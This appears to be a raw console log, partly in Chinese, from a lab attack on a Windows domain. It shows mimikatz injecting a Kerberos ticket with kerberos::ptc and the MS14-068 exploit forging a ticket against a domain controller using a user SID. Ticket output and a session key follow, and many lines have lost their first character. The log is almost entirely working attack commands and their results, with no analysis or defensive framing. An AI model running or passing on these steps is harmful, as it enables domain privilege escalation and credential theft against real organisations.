 mimikatz 2.2.0 x64 (oe.eo)
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
imikatz # privilege::debug
RROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
imikatz # kerberos::ptc TGT_hacker@hack.com.ccache
rincipal : (01) : hacker ; @ HACK.COM
ata 0
Start/End/MaxRenew: 2023/10/19 16:16:51 ; 2023/10/20 2:16:51 ; 2023/10/26 16:16:51
Service Name (01) : krbtgt ; HACK.COM ; @ HACK.COM
Target Name  (01) : krbtgt ; HACK.COM ; @ HACK.COM
Client Name  (01) : hacker ; @ HACK.COM
Flags 50a10000    : name_canonicalize ; pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
4416a7c31f458e52d527c3008349cd87
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
imikatz # kerberos::list
00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2023/10/19 16:16:51 ; 2023/10/20 2:16:51 ; 2023/10/26 16:16:51
系统找不到指定的路径。
C:\>cd Users
C:\Users>cd hacker
C:\Users\hacker>MS14-068.exe -u hacker@hack.com -s S-1-5-21-754643614-3937478331-2139222398-1116 -d 192.168.30.10
Password:
[+] Building AS-REQ for 192.168.30.10... Done!
[+] Sending AS-REQ to 192.168.30.10... Done!
[+] Receiving AS-REP from 192.168.30.10... Done!
[+] Parsing AS-REP from 192.168.30.10... Done!
[+] Building TGS-REQ for 192.168.30.10... Done!
[+] Sending TGS-REQ to 192.168.30.10... Done!
[+] Receiving TGS-REP from 192.168.30.10... Done!
[+] Parsing TGS-REP from 192.168.30.10... Done!
[+] Creating ccache file 'TGT_hacker@hack.com.ccache'... Done!
C:\Users\hacker>klist
当前登录 ID 是 0:0x5d875b
缓存的票证: (1)
#0>     客户端: hacker @ HACK.COM
服务器: krbtgt/HACK.COM @ HACK.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x50a10000 -> forwardable proxiable renewable pre_authent name_canonicalize
开始时间: 10/19/2023 16:16:51 (本地)
结束时间:   10/20/2023 2:16:51 (本地)